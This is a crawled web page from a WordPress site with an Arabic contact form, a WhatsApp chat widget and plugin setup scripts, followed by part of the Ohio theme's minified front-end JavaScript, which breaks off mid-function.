<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/#wpcf7-f224676-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="224676" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f224676-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="اسمك الثلاثي" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" value="" type="tel" name="your-phone" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="menu-18"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-18"><option value="الأولوية">الأولوية</option><option value="عالية">عالية</option><option value="متوسطة">متوسطة</option><option value="منخفضة">منخفضة</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="رسالتك" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="إرسال" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		<div class="hidden" data-button-contact="true">
			<button class="button " data-button-loading="true"></button>
        </div>

	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lt.net.ly/en/wp-admin/admin-ajax.php";
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.27.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number="<p style='background-color:#ffffff; margin:0; border:1px solid #fbfbfb; padding:7px; border-radius:4px; box-shadow:5px 10px 8px #888888;'>No WhatsApp Number Found!</p>"
                data-settings="{&quot;number&quot;:&quot;&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.27.2" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://lt.net.ly/en/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https://lt.net.ly/en/wp-content/plugins/popup-maker/","ajaxurl":"https://lt.net.ly/en/wp-admin/admin-ajax.php","restapi":"https://lt.net.ly/en/wp-json/pum/v1","rest_nonce":null,"default_theme":"7","debug_mode":"","disable_tracking":"","home_url":"/en/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://lt.net.ly/en/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://lt.net.ly/en/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-224698":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"224649","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":224698,"slug":"%d8%b1%d8%a7%d8%b3%d9%84%d9%86%d8%a7-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa"},"pum-224662":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-224662"],"extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-224662","key":"","session":null,"path":true,"time":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"224649","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"0","position_bottom":"10","position_left":"10","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":224662,"slug":"%d8%b1%d8%a7%d8%b3%d9%84%d9%86%d8%a7"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//lt.net.ly/en/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1683616708&amp;ver=1.18.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.9" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.9" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.9" id="tilt-effect-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https://lt.net.ly/en/wp-admin/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":null};
//# sourceURL=ohio-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lt.net.ly/en/wp-content/themes/ohio/assets/js/main.min.js?ver=3.1.2" id="ohio-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lt.net.ly/en/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lt.net.ly/en/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1920,
					gridheight:850,
					startDelay:"0ms",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"850,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar: {
						color:"rgba(252,33,33,0.3)",
						vertical:"top",
						size:4,
						x:0,
						y:0
						},
					navigation: {
						keyboardNavigation:true,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
						type:"scroll",
						origo:"slideCenter",
						speed:0
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://lt.net.ly/en/wp-content/themes/ohio/assets/js/main.min.js?ver=3.1.2
body_size: 279333
content:
!function(e){"use strict";function t(){e("[data-nav-search]").on("click",function(t){t.preventDefault(),H(".search-popup"),e(".search-results:not(body)").empty()}),Clb.searchPopup.find("form").on("click",function(e){e.stopPropagation()}),i(),o(),a()}function i(){Clb.header&&Clb.header.length&&(Clb.isMobileMenu?(Clb.header.addClass("-mobile"),Clb.body.addClass("is-mobile-menu"),e(".nav").addClass("-visible")):(Clb.header.removeClass("-mobile"),Clb.body.removeClass("is-mobile-menu"),e(".nav").removeClass("-visible")))}function o(){a(),Clb.isMobileMenu&&Clb.megaMenu.find("ul").css({left:"",width:"","max-width":"","min-width":""})}function a(){var t=Clb.headerFixed;e(document).scrollTop()>t.initialOffset?(!Clb.isMobileMenu&&t.enabled&&!t.value||Clb.isMobileMenu&&t.mobileEnabled&&!t.mobileValue)&&(Clb.isMobileMenu?t.mobileValue=!0:t.value=!0,Clb.header.addClass("-sticky"),Clb.logo.css("display","none"),Clb.mobileLogo.css("display","none"),Clb.logoForOnepage.css("display","none"),Clb.isMobileMenu&&Clb.fixedMobileLogo.length?Clb.fixedMobileLogo.css("display","flex"):Clb.fixedLogo.css("display","flex")):(t.value||t.mobileValue)&&(t.value=!1,t.mobileValue=!1,Clb.header.removeClass("-sticky"),Clb.fixedLogo.css("display",""),Clb.fixedMobileLogo.css("display",""),Clb.isMobileMenu&&Clb.mobileLogo.length?(Clb.logo.css("display","none"),Clb.logoForOnepage.css("display","none"),Clb.mobileLogo.css("display","flex")):(Clb.logo.css("display","flex"),Clb.logoForOnepage.css("display",""),Clb.mobileLogo.css("display","none"))),e(document).scrollTop()>t.initialOffset+50?Clb.header.addClass("showed"):Clb.header.removeClass("showed")}function s(){if(e(".page-headline .page-title").hasClass("no-transition")&&e(".page-headline h1").length){var t=e(document).scrollTop()/3;t=t>200?200:t,e(".page-headline h1, .page-headline p.subtitle, .page-headline .tags").css({transform:"translate3d(0,"+t+"px, 0)",opacity:1-t/200})}}function n(){setTimeout(function(){e(".sub-menu, .sub-sub-menu").each(function(){var t=e(this).find("> .mega-menu-item"),i=0;t.each(function(){i+=e(this).outerHeight()}),e(this).attr("data-sub-menu-height",i)})},300)}function l(){var t=0,i=Boolean(e(".nav").attr("data-mobile-menu-second-click-link"));e(".hamburger").on("click",function(){H(".nav .mobile-overlay")}),e('[aria-label="close"], .overlay, .-mobile #site-navigation a').on("click",function(){e("#mega-menu-sub-"+t).removeClass("active"),e("#mega-menu-sub-"+t).removeAttr("id"),t--,e("#site-navigation").removeClass("active"),e(".close-menu").css("right","-100%"),e(".hamburger").removeClass("hidden"),e("#masthead .search").removeClass("visible"),(Clb.isMobileMenu||Clb.isTablet)&&S(e(".nav .mobile-overlay"))}),Clb.isTablet?(e(document).on("keydown",function(t){27==t.keyCode&&S(e(".nav .mobile-overlay"))}),n()):e(document).on("click",function(t){e(t.target).hasClass("sub-menu-wide")||e(t.target).parents(".nav-item").find(".sub-menu-wide").length||e(".sub-menu-wide").parent().removeClass("active")}),e("a.menu-link").on("click",function(){e(this).attr("href").includes("#")&&(t=0,e('[id^="mega-menu-sub-"]').removeClass("active"),e('[id^="mega-menu-sub-"]').removeAttr("id"),e("#site-navigation").removeClass("active"),e(".close-menu").css("right","-100%"),e(".hamburger").removeClass("hidden"),e("#masthead .search").removeClass("visible"),S(e(".clb-popup.hamburger-nav")),S(e(".header .mobile-overlay.menu-mobile-overlay.visible")))}),e(".has-submenu > a").off().on("click touchend",function(t){if(Clb.isTablet){t.preventDefault();var o=e(this).parents(".sub-menu"),a=e(this).parent();if(a.hasClass("active")){if(i)return void(window.location.href=e(this).attr("href"));if(a.removeClass("active"),(n=a.find(".sub-menu, .sub-sub-menu")).hasClass("sub-menu"))Clb.isMobileMenu&&n.css("height",0),a.find("active").removeClass("active");else{var s=n.data("sub-menu-height");Clb.isMobileMenu&&n.css("height",0),e(this).parents(".sub-menu, .sub-sub-menu").length&&Clb.isMobileMenu&&e(this).parents(".sub-menu, .sub-sub-menu").each(function(){s+=e(this).data("sub-menu-height");var t=0;e(this).find(".active > .sub-sub-menu").each(function(){t+=e(this).data("sub-menu-height")}),e(this).css("height",e(this).data("sub-menu-height")+t)}),Clb.isMobileMenu&&o.css("height",o-s)}}else{var n=a.find("> .sub-menu, > .sub-sub-menu");if(a.siblings().removeClass("active"),a.siblings().find(".mega-menu-item").removeClass("active"),Clb.isMobileMenu&&(n.hasClass("sub-menu")?a.siblings().find(".sub-menu, .sub-sub-menu").css("height","0"):(a.siblings().find(".sub-menu, .sub-sub-menu").css("height","0"),o.css("height",n.data("sub-menu-height")))),a.addClass("active"),Clb.isMobileMenu)if(n.hasClass("sub-menu"))n.css("height",n.data("sub-menu-height"));else{s=n.data("sub-menu-height");n.css("height",n.data("sub-menu-height")),e(this).parents(".sub-menu, .sub-sub-menu").length&&e(this).parents(".sub-menu, .sub-sub-menu").each(function(){s+=e(this).data("sub-menu-height");var t=0;e(this).find(".active > .sub-sub-menu").each(function(){t+=e(this).data("sub-menu-height")}),e(this).css("height",e(this).data("sub-menu-height")+t)}),o.css("height",s)}}}}),e("#mega-menu-wrap .sub-sub-menu").each(function(){if(e(this).offset().left+e(this).outerWidth()>e(window).width()){e(this).addClass("menu-left");var t=e(this).outerWidth();e(this).css("left",-t)}}),e(".hamburger").on("click",function(e){e.preventDefault(),handleHamburgerMenu()});e('[aria-label="close"]').on("click",function(){e(".hamburger-nav").removeClass("visible").find(".menu > li").each(function(t){e(this).removeClass("showed active")})}),e(".sub-menu-wide").parent().mouseover(function(){r()});var o=e(".hamburger-nav-holder");if(o.length){var a=o.parents(".hamburger-nav").hasClass("type2")||o.parents(".hamburger-nav").hasClass("type3");t=0;if(a)o.find(".mega-menu-item").each(function(){var t=e(this).find("> a");t.find("> span").clone().addClass("cloned").appendTo(t),t.find(".has-submenu-icon").addClass("icon-button -small")}),e(".has-submenu > a .has-submenu-icon").off().on("click touchend",function(t){t.preventDefault();var i=e(this).parent().parent();return i.hasClass("active")?i.hasClass("active")&&i.removeClass("active"):(i.siblings().removeClass("active"),i.siblings().find(".mega-menu-item").removeClass("active"),i.addClass("active")),!1})}}function r(){e(".nav-container .sub-menu-wide").each(function(){var t=e(this).parent().find(".menu-link").offset().left-e(window).height()/100*4.4;e(this).css("left",-1*t)})}function d(){var t=e(".nav-container .sub-menu-wide");t.css("left",""),setTimeout(function(){t.each(function(){var t=e(this).parent().find(".menu-link").offset().left-e(window).height()/100*4.4;e(this).css("left",-1*t)})},1e3)}function c(){e("[data-ohio-accordion]").each(function(){var t=e(this),i=e(this).find(".accordion-button"),o=e(this).find(".accordion-item"),a=e(this).find(".accordion-collapse"),s=function(e){var i=t.find(".active"),s=a.eq(e);o.eq(e).hasClass("active")?(o.eq(e).removeClass("active"),o.eq(e).find(".accordion-collapse").css("height","")):(o.removeClass("active"),o.eq(e).addClass("active"),setTimeout(function(){s.css("height","");var e=s.find(".accordion-body").outerHeight()+"px";s.find(".accordion-collapse").css("height",""),setTimeout(function(){i.find(".accordion-collapse").css("height",""),i.removeClass(".active"),s.css("height",e)},30)},30))};i.each(function(t){e(this).on("click",function(){s(t)})}),this.accordionToggle=s})}function h(){setTimeout(function(){e("[data-ohio-accordion]").each(function(){var t=e(this).find(".accordion-item.active"),i=t.find(".accordion-body");t.find(".accordion-collapse").css("height",i.outerHeight()+"px")})},100)}function u(){e(".contact-form").each(function(){var t=e(this).find('[type="submit"]'),i=e(this).find('[data-button-contact="true"] button');t.length&&(i.html(t.val()),t.replaceWith(i),e(this).find(".ajax-loader").remove()),e(this).hasClass("without-label-offset")&&(e(this).find(".wpcf7-form-control-wrap").after('<div class="focus"></div>'),e(this).find("input, textarea, select").on("focus",function(){e(this).parent().parent().find(".focus").addClass("active")}).on("blur",function(){e(this).parent().parent().find(".focus").removeClass("active")}))}),e(".contact-form form").on("submit",function(){var t=e(this).find("[data-button-loading]");t.hasClass("-link"),t.addClass("btn-loading")}),e(document).on("wpcf7spam wpcf7invalid wpcf7mailsent wpcf7mailfailed wpcf7submit ",function(t){var i=e(".contact-form");e(i).find("[data-button-loading]").removeClass("btn-loading"),e(i).find("[data-button-loading]").hasClass("-link")})}function f(){e("[data-circle-progress]").each(function(t){var i=e(this),o=e(this).find(".progress-value")[0],a=e(i).data("percent-value");const s=o.r.animVal.value,n=2*Math.PI*s;o.style.strokeDasharray=n,a<0&&(a=0),a>100&&(a=100),function(e){var t=n*(1-e/100);o.style.strokeDashoffset=t}(a);var l=i.find(".range .range-value")[0];!function(e,t,i){var o=e;setInterval(function(){o<t&&(o++,l.innerHTML=o)},1e3/t)}(0,a)})}function p(){e("[data-compare]").each(function(){var t=e(this);t.compare({no_overlay:t.data("compare-without-overlay"),before_label:t.data("compare-before-label"),after_label:t.data("compare-after-label"),orientation:t.data("compare-orientation"),default_offset_pct:parseFloat(t.data("compare-position"))});var i=t.find(".compare-handle");i.find(".compare-left-arrow, .compare-right-arrow").remove(),i.each(function(){e(this).append('<button class="icon-button"><i class="icon"></i></button>')})})}function m(){e("[data-counter]").each(function(){var t=e(this);if(e(document).scrollTop()+e(window).height()>t.offset().top+t.height()){var 